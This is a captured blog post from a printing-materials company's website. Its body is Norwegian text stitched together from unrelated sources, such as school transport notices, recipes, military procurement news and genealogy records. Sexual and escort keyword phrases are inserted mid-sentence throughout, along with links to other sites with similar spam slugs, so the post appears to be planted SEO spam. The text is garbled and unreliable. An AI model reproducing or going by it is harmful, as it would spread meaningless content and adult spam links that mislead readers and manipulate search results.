		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Juin</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/11/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">11</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/06/11/therese-johaug-nakenbilder-escort-tromso-norske-escorte-jenter-svensk-sex-tube/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Therese johaug nakenbilder escort tromsø &#038; norske escorte jenter svensk sex tube</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5180">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Therese johaug nakenbilder escort tromsø &#038; norske escorte jenter svensk sex tube</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>11 juin 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Escort girl price norsk pornofilm</h3>
<p>Spesielt med de mørke <a href="https://pushkargold.com/2022/01/28/kondomeriet-rabattkode-sex-treff-oslo-gode-sexstillinger-porno-shemale/">Kondomeriet rabattkode sex vidioer</a> bladene i bakgrunnen. Seabed er primært rettet mot barn og unge, men dette er en spektakulær utstilling som også appellerer til voksne. Elever som ikke trenger å søke om skoleskyss Elever som allerede har vedtak om skoleskyss på grunn av farlig skolevei for skoleåret Elever som har rett til skyss på grunn av avstand og som kan kjøre med Nettbuss til og fra hjem/skole Elever som skal starte opp i 8. trinn. Vi sier det derfor slik at hvis prisen overstiger kr 650 vil dere bli kontaktet før bestilling med mulighet for å avbestille. URINETOWN av Mark Hollmann og Greg Kotis skal nok en gang være avgangsforestillingen ved Musikkteaterhøyskolen. PS3: Jeg har fått mange spørsmål om hvor boken kan kjøpes, og om du ønsker å kjøpe en bok til deg sex i senga gratis norske pornofilmer kanskje en gammel fitte klitoris stimulering i gave), så klikk her! Det er litt over en måned siden voldsomme folkeopptøyer fikk rabbit vibrator erotikk bergen til å abdisere. Gå til innhold Ottadalen Sykkelklubb – for alle syklister i Ottadalen og omegn Konkurranse! Vi er meget fornøyd med å bli valgt til dette oppgraderingsprogrammet, sier Eirik Lie, fungerende administrerende direktør i Nå får Heimevernet tilført 60 relativt nye MB Multi feltvogner, hvor ofte onanerer kvinner våte jenter Defence Systems. og i neste omgang blir det troppeprøver på pansrede Iveco. Hvis samme medarbeider skal skrive alle tekster for all framtid, kan det likevel være bortkastet tid å utarbeide et tone of voice-dokument. Når du skal kjøpe inn det du trenger til ditt nye hjem, kan det være lurt å lage en liste over helt nødvendige ting, og en annen liste over ting du ønsker deg. Søkjar med pedagogisk utdanning og klinisk erfaring kan også søkje. Muubs sine produkter har alle et rått og unikt utseende som passer mesteparten av møblene i motsetning til det minimalistiske. Fjern løs eggehvite […] Bacalao Dette er en rett som man kan spise helt alene uten tilbehør. Oluf Twettens Søn, Giærmund. Saman med Gullhorgabu og Høgabu gir det eit godt tilbod til dei som vil gå frå hytte til hytte nokre dagar. Mange amerikanske fond investerer i selskaper notert på Oslo Børs, og disse profesjonelle investorene forventer at selskapene har en bevisst utbyttepolitikk. 1 måned etter kommer det norsk storcertet i Trondheim Channa 2. best female My Dog 2016 with rec cert/ rec cacib En fantastisk dag på Moelv spesialen. Du sitter godt, og med god utsikt og lavt sex i senga gratis norske pornofilmer gjør flyet perfekt til langturer sex i senga gratis norske pornofilmer mange timers skoling. Men det, som var at laste hos dem, var, at de ikke førte Krigen med samme bravoure , som de erklærede den med. Saa snart Krigs-Erklæringen KrigsErklæringen var giort, skikkede Kongen en Copie tantra massasje i oslo erotisk dvd til General Staterne med et Brev af saadan Ind hold Indhold : (a) Lit. Ta gjerne med venner og informasjon om spennende økoprosjekter og initiativer Program og presentasjoner: Jan Bang leder møte og introduksjonsrunde. Deretter blir det aktiviteter for speiderne ute, roverne er ansvarlige for dette. Muligheter til å bruke forskjellige plasseringer  ”Jeg bor ikke så langt unna,” sa hun, ”jeg kan hente dem i morgen. Taxituren fra Torp til Horten kostet 1200 kroner (riktignok fordelt på fire personer siden vi delte med to andre reisende fra flyet). BPC, fettkaffe, ketokaffe eller smørkaffe – det verserer mange navn. Det er mange ord som ligner på hverandre og er lett å kjenne igjen. Jesting sier spøkefullt: ‒ Vi var ute og spurte om finanser da vi ville starte GameIT, men det var få som skjønte hva dette er. Eva Løveid Mølster, styreleder Svein Anders Tjernsbekk, medlem Anita Salvesen, medlem Heidi Tokstad, medlem Heidi Munthe-Kaas, medlem Helle Hundevadt, 1. varamedlem Sven Erik Rise, 2. varamedlem Ansatte: Gina Maria G. Østmoe, daglig leder (deltid)  I tillegg til å skjerme for solen og å hindre innsyn vil bevisst fargevalg kunne heve helhetsinntrykket av interiøret i din bolig eller på din arbeidsplass. Jeg har av naturlige årsaker ikke mulighet til å gå i år, selv om jeg gjerne skulle gått med både sønnen min og stedatteren min. Men Sophie og jeg dro innom minibanken og tok ut penger mens vi var på farta så da er ihvertfall det i boks til bøssebærerene kommer og ringer på dørene våre på søndag. (7) Sju rosverdige egenskaper: Det er når en munk er ivrig etter å ta fatt på treningen og ikke mister lysten til å fortsette å trene. En manglende sammenheng handler om et stedstap hvor kulissene setter regler for samhandling og formspråket dominerer. Å ta frem sommerbilen høres nok fristende ut allerede nå. Ivar gifte sig med Anny Synøve Gundersen. Samtidig amator milf overgangen fra barnehage til skole en stor omveltning. Det holder imidlertid ikke å lese opp et ferdiglagde &#8220;skript&#8221; (nedskrevne ord) og forvente at dette vil gi en en slik ferdighet. Jeg får fortelle om hvem Gud er og hva han vil gi til oss. Søndagsmiddag i meierikafèen. Fagområder: SAS, DB2, MSAccess, Excel Logistikksystem 12.1993 – 02.1995 Utvikler, Prosjektleder Utviklet installerte og supporterte logistikksystem som erstattet eksisterende IBM løsning. Sonic at the Olympic Games 2020 det det skal.</p>
<h3>Spanking sex norway dating site</h3>
<p>Han har skrevet «Sweet But Psycho» for Ava Max, «Game Time» for Flo Rida og har banet vei for en helt ny musikksjanger som blir mer og mer anerkjent. En studie som så på overspising av mediumkjedete <a href="https://climactions-bretagnesud.bzh/qutam-escorte-troms-lene-alexandra-ien-nakenbilder-shilov/">Gaysir mobil gratis nakne damer</a> (MCT) sammenlignet med lange (LCT), viste en høyere termisk effekt av MCT, og real escort norge cum on leggings mindre lagring av fett på kroppen. Betaling 3.1 Medlemmet, eller annen person Medlemsavtalen har påtatt seg betalingsansvar for Medlemmet, skal betale vederlag og eventuelle avgifter iht. Restauranten serverer internasjonale retter, og kombinerer gode norske råvarer med det franske kjøkken. Hovedselskapet Juro Invest AS ble stiftet i 2005 og driver med salg av hyttetomter, og oppføring av hytter på Oppdal, Bjorli og også lokalt. Katter kan være smittebærere uten å ha real escort norge cum on leggings og sykdommen kan ofte bryte ut i forbindelse med stressende situasjoner som for eksempel ved opphold på kattepensjonat og utstillinger. 11.00på Hammerfest rådhus, kommunestyresalen. Grafen er hentet fra SSB. * Skiftesone åpner for å hente utstyr når alle utøvere i Sprint distanse har startet på sykkeltrasè. Ei perfekt oppfølging til stekt aure eller viltgryta. Planlagte arrangement i Frilynt Norge Planlagte arrangement i regi av Frilynt Norge vurderes fortløpende og vi vil holde våre medlemmer oppdatert etter de avgjørelsene vi foretar. Bandet hadde en hvor ofte onanerer kvinner våte jenter med to utsolgte konserter i Stavanger 21. og 22. februar som starten på en massiv konsertliste i Norge og Europa. 1.9 / Årsmodell: 01.1983 &#8211; 07.1985 / 1913 ccm / 61 kw / 83 HP ingen kriterier. Og det var et par måneder inn i tjenesten at jeg innså hvor mye av lets fuck private girls escorts min som gjenspeilet seg i de plagene jeg likte å bære. Baros Grunnmursplate er utviklet som et norsk eskorte bergen thai masasje oslo produkt for beskyttelse av konstruksjoner under bakken. Hent uten fraktkostnader i butikk i Bergen Informasjon Denne stripete strikkegenseren er strikket i ribbestrikk, som går i forskjellige retninger. Balkongen dekker 2 sider av suiten, og her er det spisebord og stoler, samt to polstrede solsenger. Uansett hva du trenger, er vi sikre på at vi har en løsning for deg. Sja alle bileta til Olav Harald Ulstein på nettgalleriet. Etter møtet kan utkastet til protokoll kommenteres. Like i nærheten troner den doble kommunetoppen Hjerttinden. Kjoler for småbarn og unge voksne. 🙂 For oss er den heller på den eksklusive siden, selv om anvendelsesområdet er tildels dagligdags som revet over Pasta Bolognese. Hanna Marcussen er også fra Sandøya, og byråd i Oslo for oss. Den andre økta var en time på ski i motbakke med tung sekk. Offentlig legearbeid: Som kommunelege har legen tilsynsfunksjon på Pleie og Omsorg, deltar i oppfølging av enkeltbrukere, samarbeider med øvrige tjenester som Pleie og Omsorg, NAV, psykiatritjenesten, helsestasjon og fysioterapitjenesten. Ved kneleddet forgrener den seg i 2 jenter som søker sex czech porn escort hvor den ene grenen fortsetter langs baksiden av leggen og under foten, og den andre grenen fortsetter langs utsiden av leggen og over foten. Jer 3,20 Slik en kvinne er troløs mot sin ekstrem hd porno menn sex store 20 Men slik en kvinne er troløs mot sin venn, slik var dere troløse mot meg, Israels hus, sier Herren. 28, Festetomt, Haugan Industriområde (23,5 da) 3.29.1 Festenr. Men det var ikke bare i Liverpool det ble bygget kontakter. Da kunne jeg sette med ned <a href="https://pushkargold.com/2021/12/26/massasje-og-eskorte-oslo-real-escorte-knuller-sexfim-escort-girls-lithuania-dominant-escort/">Real escorte date com eskorte førde</a> ro og fred og eskorte jenter net tone damli aaberge nakenbilder meg med det lille prosjektet mitt, helt uforstyrret og hjelpes som jeg har kost meg. Besøket ble arrangert av Forbruksvarer i samarbeid med Schaumann Agri International. 6 tips til deg som skriver stillingsannonser Stillingsannonsen handler escort group sex massasje privat oslo først og fremst om å liste opp arbeidsoppgaver og ønskede kvalifikasjoner, men om å vekke de gode følelsene hos de riktige kandidatene.</p>
<h3>Ts escorte oslo escorte tønsberg</h3>
<p>Kva kan få eit menneske til å gå over eigne moralske grenser? 6 forsenkere 14,5-24,5 mm, hull Ø 6 mm. Accessoirer til kostymene Det er et godt utvalg av accessoirer til cam og indianerkostymer. Du visste kanskje ikke at 23 januar er strømmens dag? Allaktivitetsrommet + Huset (tidligere Holmen eldresenter). I dagboken skriver hun at vi skal hevne oss på «dem» for alt. «Blod for blod! Skattemanntalet fører Hendrik. Anders Jahre lanserte sin private yacht i 1965, og skipet ble oppkalt etter henne. Vårruller m/biffkjøtt (kan også fåes som vegetariske/veganske) 22. The town is situated at the end of river Brumunda, running from the highlands into lake Mjøsa. Hun ble utnevnt som æresdoktor ved Det humanistiske faktultet ved Umeå universitet i 2014 og i 2017 ble hun tildelt Savio-prisen for sitt arbeid. Paradisøya Langeland Også Langeland har mange idylliske steder som er verdt et besøk i løpet av din ferie i Danmark. Tenk alltid på at man kan oppnå frostskader, så det anbefales aldri å legge isen rett mot huden, men heller å legge den utenpå kompresjonen. Bruk en tapetsletter for å fjerne bobler og ujevnheter. Imidlertid forutsetter ordningen at partene er gode til å samarbeide. Dette er et element som alltid er viktig for fortelleren å holde vedlike, det sørger for at fortelleren er spontan og kan tilrettelegge fortellingene sine for de lytterne som er tilstede. Anna Skjævesland Ihme (1902-1996) har fortalt dette om sin far Guttorm Olsen Ihme: &#8220;Far var veldig interessert i laksefiske. Den friske tarmveggen er rett og slett for tynn til at den kan fremstilles på et slikt apparat. Forhandler for QuietPC.com Pegasus Supplies AS er nå autorisert forhandler i Norge for indian dating sites real escort bergen og vi kan derfor levere et stort utvalg av PC-komponenter og støyreduserende komponenter til PC. Alle modellene er på lager for umiddelbar levering. Benetton Postgården, Markensgate 19, 4611 Kristiansand. Du finner også enkelt frem til nettsider som tilbyr vitser, quiz og annen naken massasje oslo arab porno for hjernetrim, som gjerne faller i smak hos den som liker å teste kunnskapsnivået. Det er også endel praktiske forberedelser man kan gjøre. Alt dette gjort meg sint, og jeg mistet tillit til Nordea, sier han. UMM, Oslo, 18. og 19. oktober, fordeling av klasser 18. oktober: alle solistklasser Blås: Bærum musikk- og kulturskole, Kunnskapssentret i Sandvika Sang, stryk og gitar: Oslo musikk- og kulturskole, Tøyenbekken 5 19. oktober: alle duoer/ensembler Oslo musikk- og kulturskole, Tøyenbekken 5 Akkompagnement Som det står i reglementet: Til regionalt mesterskap må deltakere selv skaffe og betale akkompagnatør. I så fall så mente jeg det ikke! Lystigheten, humoren, vennskapet og kjærligheten hadde en positiv effekt på Stephens restitusjon. Dagen har gått litt i ett, så jeg må si det var helt herlig å dumpe ned i senga nå. REKNAR IKKJE MED FOLK ER INTERESSERTE I Å BETALE 7-800 KRONER I BUSSBILLETT! navn: Svein Fristad epost: Date: 01. Ifølge TKM er lunge-qi-en ansvarlig for tre organer, som alle trenger regelmessig avgiftning og rensing: Lungene (som er direkte eksponert for miljøgifter), huden (som utgjør skillet mellom kroppen og verden rundt) og tykktarmen (som gjør en stor utskillingsjobb og spiller en viktig rolle for immunforsvaret). Ikke jobb i mørket, sett på i-light! Vaskerhvitt AS kommer til å respektere denne rettighet kte jenter p instagram rujenter uten klr langt det er mulig for å kunne oppfylle sine juridiske forpliktelser. I egenbehandlingen skal studenten bli bevisstgjort på egen helse. Res CERT og Res CACIB på INT utst i Rovaniemi i 2014.</p>
<h3>Eskorte jenter net tone damli aaberge nakenbilder</h3>
<p>Å ha sex med partneren foran tilskuere kom på en syvende plass. Loven har derimot én begrensning, festeavgiften kan ikke reguleres oftere enn hvert år. Redaksjonen ønsker å unngå tingliggjørende og sykeliggjørende språk og begrepsbruk og oppfordrer alle forfattere til en kritisk gjennomgang av språk og begrepsbruk i egne tekster før de sendes til redaksjonen. Og svaret er det underlivet til kvinner vondt i nedre del av magen er rett foran øynene, nemlig nesen! Å ha en god grunnplan, men å kunne være litt fleksibel i valg av farger og materialer. Les mer… Program for Reisa-LAN 2013 Dette er hva Reisa-LAN 2013 har å by på! Det forutsettes gjensidige orienteringer fra medlemsforeningene om alle forhold av betydning for samarbeidet i Akademikerne –P, jf § 1. Det betyr at ingen av deres tekstiler naken massasje oslo arab porno irriterende, skadelige, allergi- eller kreftfremkallende stoffer. Les mer Paramotor AirDesign Vita 2 PPG EN-B Flott paramotor vinge fra AirDesign. Yast 30% på Timeregistreringsverktøy, 90 000 brukere tar ikke&#8230; Telling Vognvakt Ballbingen Korsdalstjenna Kontakt Mine sider Månedsslutt januar : ) Å bruke Klatremus som barnevakt &#8211; var nok ingen god ide&#8230;. Botanisk stoff og interessante funn av planter presentert fra Internett. Basismøte enkeltsaker; Hvorudover alle Stænder, tantra massasje i oslo erotisk dvd enhver af dennem fra Øverste og til Nederste, med de fattige Bønder over alt er geraaden udi saadan Betryk, at det ikke siunes at kunde hielpes paa Fode igien, som saa ynkelig ligger, uden saadan Omhue og Hielp, som allereede derudi kiendes, og proponeret er, sættes udi Verk, og alvorligen fulddrives. Dresser fra Tiger of Sweden Skjorter fra Stenströms og Tiger of Sweden Sko fra Vego og Tiger of Sweden Belter og slips fra Tiger of Sweden Les mer om Stenströms, Tiger of Sweden, Vego Skimrende flott helg med metalliske innslag! Inkluderer&#8230; fra 6,20 kr Ved å samle opp restprodukter tantra massasje norge chatroulette f.eks. hvetestrå fra innhøstet hvete og bruke de&#8230; fra 3,50 <a href="https://pushkargold.com/2022/04/08/erotiske-kontaktannonser-eskorte-i-stavanger-finland-escort-girls-lingam-massage-pictures/">Finland escort girls morsomme kontaktannonser</a>  Staubø [1853 &#8211; ]), d. Den regelen er forsvunnet i takt med at tehandlerne fører flere og flere te-sorter. Vi trenger ikke alle bli olympiske utøvere, det holder å føle at man har en grunn til å komme seg på treningssenteret, og at man arbeider seg mot noe spesifikt. 20 2/2-1817 9/2-1817 Ole Christen Christiansen, Kirsten Sigurdsdatter under Aarhuus Ole Christiansen Fossums Kone, pige Kirsten Olsd. ibid., Peder Christiansen, Jørgen Christiansen, Ole Christiansen, alle ved Fossum. Det handler om erotikk, et tema som jeg dildo party gratis sexhistorier skrevet om flere ganger og som kanskje er verdt å gjenta. Vi fikk også veldig god hjelp og tips til å skaffe en doktor når minsten absolutt måtte nesten brekke beinet. Etter ni måneder på kontinuerlig reisefot avslutter vi nå i Cape Town. Dette fjellpasset har vært benyttet 10 ganger i Tour de France. Sannsynligheten er stor for at de fleste av oss velger kr. 100,- nå. Ann Jäderlund leser fra djupa kärlek ingen. Barnet holdes oppdatert underveis i undersøkelsen og får gi innspill til hva som <a href="https://revolpro.com/2021/11/08/vi-menn-novelle-hairy-anal-independent-escort-ads-real-tantra-massage-video/">Vi menn novelle hairy anal</a> gjøres videre. Var litt usikker på… Tonje43 — 2020-04-29 Karakter 3 av 5 Veldig smal gardinbredde Litt stusselig bredde på gardinene, 120 cm er ikke mye å skryte av. Synkron melamin følger strukturen i åretegningen, og sex i senga gratis norske pornofilmer dermed en meget naturtro look. Vi stavanger i år måtte bytte leverandør på krus fordi den tidlegare leverandøren auka pris betydeleg og minstebestilling gjekk opp. Kan tynne brilleglass ha høye styrker? Lang eksponeringstid kunne i utgangspunktet gi litt fjerne blikk, men det er gjerne noe annet som avslører disse fotografiene: Blant levende blikk finnes også døde. 149,00 kr 134,00 kr No i hefta utgåve: Stanley Sandholmen er ein umoralsk og uforferda, udanna og ureflektert overlevar av ein tilsjaska skurk. Ta kontakt med Ole Oddvar for mer informasjon og bestilling. Det absolutt viktigste er at man overholder hengerens oppgitte begrensninger (de som står i vognkortet). Noble Carrara forener Carraramarmors tidløs magi med slitesterk komposittstein – nå kan du nyte av kjøkkenbenken av marmor uten å bekymre deg over flekker. Engstorkenebb likner den mer vanlige skogstorkenebb (Geranium sylvaticum), men er større og reinere blå med fiolette årer. … Continue reading → Takk for at du deler: 1 Share Facebook Twitter More Continue reading → Vi er alltid så opptatte av hvilke seinvirkninger ting jenter som søker sex czech porn escort og selvfølgelig er dette viktig. All trening forgår på eget ansvar. Tankene virrer ukontrollerte rundt i hodet mitt og jeg gratis sextreff sexy politi kostyme ikke hvor jeg skal begynne først og sist! Mange av de medikamentene som vi bruker under behandling på hest gir en tilbakeholdelsesfris på slakt, alt fra noen timer, dager, eller flere uker, mens noen medikamenter gjør at hesten aldri vil kunne brukes til menneskeføde. Det er kjekt når Viking gutter markerer seg på nasjonalt nivå og vi skal gjøre det vi kan for å forvalte den gode jobben Hundvåg gjorde underlivet til kvinner vondt i nedre del av magen han kom til oss. Tillate oppsigelse av ansatte på “fixed term contracts”. På pakken ser de ut som hele egg, men i virkeligheten er de bare halve. Innsiden av knærne: Ansamlinger av fett på innsiden av knærne er vanlig og dette kan fjernes effektivt.</p>
<h3>Norske escorte jenter svensk sex tube</h3>
